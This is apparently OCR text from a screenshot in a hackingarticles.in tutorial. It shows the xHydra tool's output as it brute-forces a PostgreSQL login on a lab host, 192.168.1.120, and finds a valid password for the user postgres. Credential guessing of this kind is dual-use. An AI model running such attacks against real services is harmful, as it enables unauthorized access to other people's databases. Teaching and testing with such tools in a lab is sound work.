 Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 04:32:19
www.hackingarticles.in
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~
[DATA] attacking postgres://192.168.1.120:5432/
[5432][postgres] host: 192.168.1.120 login: postgres password: postgr
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-06 04:32:20
<finished>